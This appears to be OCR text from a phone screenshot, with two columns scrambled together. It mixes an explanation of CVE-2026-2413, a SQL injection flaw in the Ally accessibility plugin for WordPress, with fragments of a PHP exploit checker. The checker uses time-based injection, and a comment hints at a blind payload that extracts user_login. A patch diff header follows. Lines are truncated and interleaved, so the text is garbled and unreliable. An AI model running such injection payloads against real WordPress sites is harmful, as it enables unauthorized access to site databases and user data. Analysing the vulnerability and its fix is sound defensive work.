
Questions
+
+
curl_close
(
$ch
)
;
+
What is CVE-2026-2413?
+
$response_time
=
$end_time
-
$start_time
;
+
Overview of the vulnerability
+
if
(
$response_time
>
5
)
{
+
CVE-2026-2413 is a high-severity
echo
"[+] SQL Injection successful! Serve
+
SQL injection vulnerability found in
echo
"[+] Vulnerability confirmed in Ally
+
}
else
{
the Ally – Web Accessibility &
echo
"[-] No SQL injection detected. Resp
Usability plugin for WordPress,
+
echo
"[-] Possible reasons: Plugin not ac
+
affecting versions up to and
}
+
including 4.0.3. It allows
+
// More advanced payload example for informat
unauthenticated attackers to
+
// ' OR IF(SUBSTRING((SELECT user_login FROM 
inject SQL queries via user-
// This would test if the first character of 
supplied URL parameters,
?>
potentially leading to the
--- a/pojo-accessibility/modules/remediation/
extraction of sensitive
+++ b/pojo-accessibility/modules/remediation/
@@ -212,7 +212,11 @@